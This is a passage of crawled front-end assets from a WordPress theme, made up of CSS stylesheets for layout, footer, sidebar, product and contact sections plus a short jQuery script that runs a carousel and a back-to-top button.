    background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
    font-size: 22px;
    display: inline-block;
    margin-bottom: 30px;
}

.gradient-button {
    padding: 10px 45px;
}

.gradient-heading.large {
    padding: 10px 160px;
}

#pro-cats {
    margin-bottom: 45px;
}

.cat-items {
    padding: 0;
}

    .cat-items img {
        width: 100%;
        border: 1px solid #fff;
    }

    .cat-items .category-heading {
        z-index: 99;
        position: absolute;
        right: 30px;
        bottom: 20px;
        font-size: 16px;
    }

    .cat-items:nth-child(even) .category-heading {
        right: auto;
        left: 30px;
    }

#home-posts-block {
    margin-bottom: 30px;
}

#posts-block .post-items {
    margin-bottom: 30px;
}

    #posts-block .post-items img {
        margin-bottom: 15px;
    }

    #posts-block .post-items .post-heading {
        color: #141414;
        display: -webkit-box;
        max-height: 75px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
    }

#breadcrumb {
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    padding: 15px 5px;
    margin-bottom: 40px;
}

#footer {
    background-image: url(img/bg-footer.jpg);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    padding: 30px 0 22px;
}

    #footer #address h4 {
        font-size: 14px;
        font-weight: 400;
        margin-bottom: 15px;
    }

    #footer #address h5 {
        font-size: 14px;
        margin-bottom: 10px;
    }

    #footer #address p {
        color: #636363;
    }

    #footer .widget-menu .widget-title {
        font-weight: 600;
        margin-bottom: 15px;
        @exxtend .uppercase;
    }

    #footer .widget-menu ul {
        list-style: initial;
    }

        #footer .widget-menu ul li {
            float: left;
            width: 100%;
            color: #fff;
            list-style: initial;
            list-style-type: disc;
            list-style-position: inside;
            margin-bottom: 5px;
        }

            #footer .widget-menu ul li a {
                margin-left: -5px;
                color: #707070;
            }

                #footer .widget-menu ul li a:hover {
                    color: #11a425;
                }

    #footer .ft-hotline, #footer .widget-menu {
        margin-bottom: 25px;
    }

    #footer .widget-menu {
        margin-left: -5px;
    }

    #footer .copyright {
        float: left;
        width: 100%;
        text-align: right;
    }

        #footer .copyright p, #footer .copyright a {
            color: #656565;
            margin: 0;
            font-size: 13px;
        }

#sidebar {
    border-right: 1px solid #fff;
}

    #sidebar .widget {
        margin-bottom: 20px;
    }

        #sidebar .widget .widget-title {
            font-size: 16px;
            background: rgba(13, 163, 33, 0);
            background: -moz-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -webkit-gradient(left top, right top, color-stop(0%, rgba(13, 163, 33, 0)), color-stop(51%, #0da321), color-stop(100%, rgba(13, 163, 33, 0)));
            background: -webkit-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -o-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: -ms-linear-gradient(left, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            background: linear-gradient(to right, rgba(13, 163, 33, 0) 0%, #0da321 51%, rgba(13, 163, 33, 0) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0da321', endColorstr='#0da321', GradientType=1 );
            display: inline-block;
            margin-bottom: 20px;
            padding: 10px 30px;
            width: 100%;
        }

        #sidebar .widget ul > li {
            width: 100%;
            display: inline-block;
            padding: 6px 0;
        }

            #sidebar .widget ul > li > a {
                color: #0ba21f;
            }

            #sidebar .widget ul > li ul {
                padding-top: 6px;
            }

            #sidebar .widget ul > li > ul > li {
                display: inline-block;
                width: 100%;
                font-weight: 400;
                font-size: 13px;
                padding: 0 0 6px 0;
                text-transform: none;
                font-weight: bold;
            }

                #sidebar .widget ul > li > ul > li > ul > li:last-child, #sidebar .widget ul > li > ul > li > ul > li > ul > li:last-child {
                    padding-bottom: 0;
                }

                #sidebar .widget ul > li > ul > li:before {
                    content: "\f105";
                    display: inline-block;
                    font: normal normal normal 14px/1 FontAwesome;
                    font-size: inherit;
                    text-rendering: auto;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    color: #0da321;
                    font-size: 16px;
                    padding-right: 10px;
                    padding-left: 5px;
                }

                #sidebar .widget ul > li > ul > li:hover > a {
                    color: #0ba21f;
                }

                #sidebar .widget ul > li > ul > li > a {
                    color: #575757;
                }

    #sidebar .widget_media_image img {
        width: 100%;
        object-fit: cover;
    }

.list-posts .post-items {
    margin-bottom: 45px;
}

    .list-posts .post-items .block-right .post-heading {
        font-size: 16px;
        text-transform: none;
        margin-bottom: 10px;
        line-height: 1.4;
    }

        .list-posts .post-items .block-right .post-heading a {
            color: #0ba21f;
        }

    .list-posts .post-items .block-right .post-time {
        font-size: 13px;
        color: #9f9f9f;
        margin-bottom: 5px;
    }

    .list-posts .post-items .block-right p {
        line-height: 1.6;
        font-size: 15px;
        color: #2c2c2c;
    }

#page-nav {
    text-align: right;
    margin-bottom: 50px;
    margin-top: 35px;
}

    #page-nav ul li {
        display: inline-block;
        padding: 8px;
    }

        #page-nav ul li a {
            display: block;
            background-color: transparent;
            padding: 12px 15px;
            line-height: 1;
            border-radius: 4px;
            border: 1px solid #767676;
        }

        #page-nav ul li:hover a {
            background-color: #767676;
        }

        #page-nav ul li.active a {
            background-color: #767676;
        }

.block-single {
    margin-bottom: 30px;
}

    .block-single h1 {
        font-weight: 600;
        color: #0ca220;
        font-size: 18px;
        margin-bottom: 15px;
    }

    .block-single .post-time-view {
        border-style: dashed;
        border-width: 1px 0;
        border-color: #adadad;
        padding: 15px 0;
        margin-bottom: 15px;
    }

        .block-single .post-time-view ul li {
            display: inline-block;
            font-size: 13px;
            color: #888888;
            padding-right: 30px;
        }

            .block-single .post-time-view ul li:last-child {
                padding-right: 0;
            }

.post-content img {
    max-width: 100%;
    height: auto;
    display: block;
}

.post-content iframe {
    max-width: 100%;
}

#related-posts .related-heading {
    color: #00aa78;
    font-size: 18px;
    margin-bottom: 35px;
}

#related-posts .related-items {
    margin-bottom: 30px;
}

    #related-posts .related-items .block-right .related-heading {
        max-height: 45px;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: normal;
        -webkit-line-clamp: 2;
        line-height: 1.4;
        margin-bottom: 10px;
    }

        #related-posts .related-items .block-right .related-heading a {
            color: #3e3e3e;
        }

    #related-posts .related-items .block-right .posted-time span {
        float: left;
        color: #9f9f9f;
        font-size: 13px;
    }

    #related-posts .related-items .block-right .posted-time a {
        float: right;
        font-size: 14px;
        color: #0ba21f;
    }

.product-items {
    margin-bottom: 45px;
}

    .product-items img {
        margin-bottom: 10px;
    }

    .product-items .product-heading {
        font-weight: 600;
        text-transform: uppercase;
        color: #5e5e5e;
    }

        .product-items .product-heading:hover {
            color: #0da321;
        }

    .product-items:nth-child(2n + 1) {
        clear: both;
    }

#contact-content-block {
    background-image: url(img/bg-contact.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    padding: 90px 15px;
    margin-bottom: 55px;
}

    #contact-content-block .contact-content {
        text-align: center;
        font-size: 16px;
    }

        #contact-content-block .contact-content h1 {
            color: #0ba21f;
            font-size: 20px;
            margin-bottom: 25px;
        }

.contact-map {
    margin-bottom: 50px;
}

    .contact-map iframe {
        max-width: 100%;
    }

.contact-form-block {
    margin-bottom: 50px;
}

    .contact-form-block .form-horizontal .control-label {
        text-align: left;
        color: #3f3f3f;
        font-weight: 500;
    }

    .contact-form-block .form-control {
        border-color: #fff;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .contact-form-block .submit-group {
        text-align: right;
    }

        .contact-form-block .submit-group button {
            display: inline-block;
            background-color: #0ba21f;
            border-radius: 0;
            font-size: 12px;
            padding: 10px 32px;
            margin-left: 5px;
        }

.product-gallery .big-img {
    margin-bottom: 10px;
}

.product-gallery .small-img {
    margin-bottom: 10px;
}

    .product-gallery .small-img ul {
        margin: 0 -5px;
    }

        .product-gallery .small-img ul li {
            float: left;
            width: 33.333333%;
            padding: 0 5px;
        }

.product-short-content h1 {
    font-size: 18px;
    color: #0da321;
    margin-bottom: 15px;
}

.product-short-content .pro-cart {
    background-color: #0ba21f;
    display: inline-block;
    text-align: center;
    height: 50px;
    width: 100%;
    font-size: 17px;
    line-height: 1;
    padding-top: 10px;
}

    .product-short-content .pro-cart img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content .pro-call {
    background-color: #d11010;
    display: inline-block;
    text-align: center;
    height: 50px;
    line-height: 1;
    padding-top: 5px;
    width: 100%;
    font-size: 17px;
}

    .product-short-content .pro-call img {
        padding-right: 10px;
        vertical-align: middle;
    }

.product-short-content table {
    width: 100%;
    margin-bottom: 30px;
}

    .product-short-content table tr td {
        padding: 5px 0;
        font-size: 15px;
        color: #6e6e6e;
    }

.product-short-content tfoot {
    border-top: 1px solid #0ba21f;
}

    .product-short-content tfoot tr td {
        padding: 10px 0;
    }

.custom-nav {
    border-bottom: 4px double #fff;
}

    .custom-nav li {
        display: inline-block;
        font-size: 16px;
        padding: 15px;
    }

        .custom-nav li a {
            color: #303030;
        }

        .custom-nav li.active {
            position: relative;
        }

            .custom-nav li.active a {
                color: #0ba21f;
            }

            .custom-nav li.active:after {
                content: "";
                background-color: #0ba21f;
                width: 100%;
                position: absolute;
                height: 2px;
                bottom: -3px;
                left: 0;
                border-left: 2px solid #fff;
            }

.tab-pane {
    padding: 30px 0;
}

#related-products .related-heading {
    border-bottom: 4px double #fff;
    color: #0ba21f;
    position: relative;
    padding: 15px 0;
    margin-bottom: 30px;
}

    #related-products .related-heading:after {
        content: "";
        background-color: #0ba21f;
        width: 100%;
        max-width: 175px;
        position: absolute;
        height: 2px;
        bottom: -3px;
        left: 0;
        border-left: 2px solid #fff;
    }

.ft-hotline img {
    display: block;
    margin-left: auto;
}

#breadcrumb .fa-angle-right {
    padding: 0 10px;
}

.post-content ul, .post-content ul li {
    list-style: initial;
}

    .post-content ul li {
        list-style-position: inside;
    }

.post-content table, .post-content td {
    border-collapse: collapse;
    border: 1px solid black;
}

    ​.post-content table tr, .post-content table tr td {
        padding: 10px;
    }

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    max-width: 100%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    max-width: 100%;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.cat-items .category-heading:hover, #related-posts .related-items .block-right .related-heading a:hover, #posts-block .post-items .post-heading:hover, .category-heading a:hover, .item-tinnoibat .tinnoibat-heading a:hover {
    color: #0ba21f;
}

.list-posts .post-items .block-right .post-heading a:hover, #related-posts .related-items .block-right .posted-time a:hover {
    color: #000;
}

@keyframes suntory-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes suntory-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

.suntory-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 120px;
    position: fixed;
    transition: visibility 0.5s ease 0s;
    width: 120px;
    z-index: 200000 !important;
}

    .suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
        border-color: #62dc72;
        opacity: 1;
    }

.suntory-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 100px;
    left: 0px;
    opacity: 0.1;
    position: absolute;
    top: 0px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 100px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {
    background-color: rgba(61, 176, 88, 0.9);
}

.suntory-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 70px;
    left: 15px;
    position: absolute;
    top: 15px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {
    background-color: #0ba21f;
}

.suntory-alo-ph-img-circle {
    border: 2px solid transparent;
    border-radius: 100%;
    height: 50px;
    left: 25px;
    opacity: 0.7;
    position: absolute;
    top: 25px;
    transform-origin: 50% 50% 0;
    width: 50px;
    text-align: center;
}

    .suntory-alo-ph-img-circle i {
        animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
        font-size: 30px;
        line-height: 50px;
        color: #fff;
    }

.overlay-slider {
    position: absolute;
    bottom: 60px;
    left: 0;
    right: 0;
    z-index: 999;
}

.item-tinnoibat .tinnoibat-heading a {
    color: #fff;
    font-size: 16px;
}

.item-tinnoibat .gradient-heading.large {
    margin-bottom: 20px;
}

#back-to-top {
    font-size: 30px;
    position: fixed;
    z-index: 9;
    right: 20px;
    bottom: 40px;
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    color: #fff !important;
    border-radius: 50%;
    background: rgba(24, 166, 43, 0.5);
}

.contact-form-block i.fa.fa-circle {
    font-size: 8px;
    vertical-align: middle;
    color: #0ba21f;
    line-height: 1;
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2
body_size: 1459
content:
.poppin {
  font-family: "Oswald", sans-serif; }

.darkblue {
  color: #152e3d; }

.lightblue {
  color: #20b59b; }

.uppercase {
  text-transform: uppercase; }

.letter-spacing150 {
  letter-spacing: 0.15em; }

.light {
  font-weight: 300; }

.medium {
  font-weight: 600; }

.bold {
  font-weight: 700; }

.text-white {
  color: #fff; }

.font-50 {
  font-size: 28px; }

.font-37 {
  font-size: 37px; }

.font-32 {
  font-size: 32px; }

.font-28 {
  font-size: 28px; }

.font-26 {
  font-size: 26px; }

.font-25 {
  font-size: 25px; }

.font-21 {
  font-size: 21px; }

.font-18 {
  font-size: 18px; }

.font-16 {
  font-size: 16px; }

.font-13 {
  font-size: 13px; }

.font-12 {
  font-size: 12px; }

@media (min-width: 1200px) {
  .font-50 {
    font-size: 50px; }

  .font-28 {
    font-size: 28px; }

  .font-21 {
    font-size: 21px; }

  .font-16 {
    font-size: 16px; }

  .font-12 {
    font-size: 12px; } }
@media (max-width: 1365px) {
  #footer {
    background-size: cover; } }
@media (max-width: 991px) {
  body {
    background-image: none;
  }
  #breadcrumb {
      margin-bottom: 30px;
      border-color: grey;
  }
  .overlay-slider {
      position: relative;
      bottom: 0;
      margin-top: 40px;
  }
  .item-tinnoibat .tinnoibat-heading a {
    color: #000;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  /*header#header #main-menu > ul, header#header #main-menu .top-nav {
    text-align: center; }*/ }
@media (max-width: 767px) {
  #sidebar .widget_media_image img {
    display: none;
  }
  #footer .copyright {
    text-align: center;
  }
  .overlay-slider {
      margin-top: 30px;
  }
  .product-short-content .pro-cart,.product-short-content .pro-call {
    margin-bottom: 15px;
  }
  .ft-hotline img {
    margin-right: auto;
  }
  #home-posts-block {
      margin-bottom: 15px;
  }
  .pro-cats .cat-items {
    text-align: center;
  }
  .cat-items .category-heading {
      right: auto!important;
      left: auto!important;
      width: 100%;
      text-align: center;
  }
  #main-slider {
    margin-bottom: 30px;
  }
  .gradient-heading.large, #intro-block h3 {
    padding: 10px 30px;
    font-size: 18px;
    margin-bottom: 20px; }

  .list-posts .post-items {
    margin-bottom: 20px; }

  .list-posts .post-items .block-right p {
    font-size: 14px; }

  #page-nav {
    margin-bottom: 30px;
    margin-top: 5px; }

  .product-items {
    margin-bottom: 30px; }

  #contact-content-block {
    padding: 40px 15px;
    margin-bottom: 30px; }

  .contact-form-block .form-horizontal .control-label {
    margin-bottom: 10px; }

  header#header #logo img {
    max-width: 80%;
  }
  button#responsive-menu-button {
    top: 26px!important;
  }
  header#header #logo img {
    display: block;
    margin: auto;
  }
  header#header #logo {
      padding: 15px;
  }
}
@media (max-width: 600px) {
  button#responsive-menu-button {
      top: 85px!important;
      left: 10px!important;
  }
}
@media (max-width: 479px) {
  #footer .copyright {
      text-align: center;
      padding: 0 30px;
  }
  .list-posts .post-items .block-left {
    margin-bottom: 15px; }

  .list-posts .post-items .block-left img {
    max-height: 200px;
    object-fit: cover; } }
@media (min-width: 768px) {
  #footer .copyright br {
    display: none;
  }
}
@media (min-width: 992px) {
  #related-posts .related-items:nth-child(2n + 1) {
    clear:both;
  }
  /*extract*/
  nav#main-menu {
    padding-top: 25px;
  }
  header#header #main-menu > ul > li {
      padding: 15px 6px;
  }
  .product-items:nth-child(2n + 1) {
    clear: none; }
  .product-items:nth-child(3n + 1) {
    clear: both; }

  .product-gallery .small-img ul li {
    width: 100%; } }
@media (min-width: 768px) and (max-width: 991px) {
  header#header #main-menu .top-nav,header#header #main-menu > ul {
      text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 1200px) {
  #sidebar .widget .widget-title {
      font-size: 15px;
      padding: 10px 15px;
  }
}

@media (min-width: 1024px) {
  .reverse {
    float: right; } }
@media (min-width: 1200px) {
  header#header #main-menu > ul > li {
      padding: 15px 10px;
  }
  .product-short-content .pro-cart {
    font-size: 22px; } }
@media (min-width: 1300px) {
  .gutter-75.row {
    margin-right: -37.5px;
    margin-left: -37.5px; }

  .gutter-75 > [class^="col-"] {
    padding-right: 37.5px;
    padding-left: 37.5px; }

  .gutter-60.row {
    margin-right: -30px;
    margin-left: -30px; }

  .gutter-60 > [class^="col-"] {
    padding-right: 30px;
    padding-left: 30px; }

  .gutter-50.row {
    margin-right: -25px;
    margin-left: -25px; }

  .gutter-50 > [class^="col-"] {
    padding-right: 25px;
    padding-left: 25px; }

  .gutter-35.row {
    margin-right: -17.5px;
    margin-left: -17.5px; }

  .gutter-35 > [class^="col-"] {
    padding-right: 17.5px;
    padding-left: 17.5px; }

  .gutter-26.row {
    margin-right: -13px;
    margin-left: -13px; }

  .gutter-26 > [class^="col-"] {
    padding-right: 13px;
    padding-left: 13px; }

  .container {
    width: 1200px; } }
@media (min-width: 1360px) {
  header#header #main-menu > ul > li {
      padding: 15px;
  }
  .gutter-80.row {
    margin-right: -40px;
    margin-left: -40px; }

  .gutter-80 > [class^="col-"], .gutter-80 > [class^=" col-"] {
    padding-right: 40px;
    padding-left: 40px; }

  .gutter-85.row {
    margin-right: -42.5px;
    margin-left: -42.5px; }

  .gutter-85 > [class^="col-"], .gutter-85 > [class^=" col-"] {
    padding-right: 42.5px;
    padding-left: 42.5px; }

  .gutter-55.row {
    margin-right: -22.5px;
    margin-left: -22.5px; }

  .gutter-55 > [class^="col-"], .gutter-55 > [class^=" col-"] {
    padding-right: 22.5px;
    padding-left: 22.5px; }

  #intro-block {
    padding: 0 150px; }

  .contact-content {
    padding: 0 280px; } }
@media (min-width: 1367px) {
  #footer {
    background-size: cover; } }

--- FILE ---
content_type: application/javascript
request_url: https://urenco9.com/wp-content/themes/ureco/js/main.js?ver=1.1
body_size: 447
content:
jQuery(document).ready(function($){
    $('#slide-tinnoibat').owlCarousel({
        items: 1,
        margin: 0,
        nav: false,
        loop: true,
        dots: false,
        autoplay: true,
        autoplayTimeout: 4000
    });
        jQuery('#back-to-top').on('click', function(e) {
            e.preventDefault();
            jQuery('html,body').animate({
                scrollTop: 0
            }, 600);
        });
})